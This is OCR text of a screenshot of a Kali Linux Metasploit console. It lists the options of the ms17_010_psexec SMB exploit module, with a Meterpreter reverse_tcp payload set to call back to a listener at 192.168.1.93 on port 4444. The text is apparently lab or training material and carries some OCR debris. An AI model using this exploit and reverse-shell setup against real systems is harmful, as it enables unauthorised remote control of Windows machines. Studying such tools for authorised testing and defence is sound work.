 root@kali46:/home/dhawak
File Actions Edit View Help
[*] Using exploit/windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required
Description
DBGTRACE false yes
Show extra debug trace info
LEAKATTEMPTS 99 yes
How many times to try to leak transaction
NAMEDPIPE no
A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes
List of named pipes to check
RHOSTS yes
The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes
The Target port (TCP)
SERVICE_DESCRIPTION no
Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no
The service display name
SERVICE_NAME no
The service name
SHARE ADMIN$ yes
The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder sh
are
SMBDomain . no
The Windows domain to use for authentication
SMBPass no
The password for the specified username
SMBUser no
The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
BY O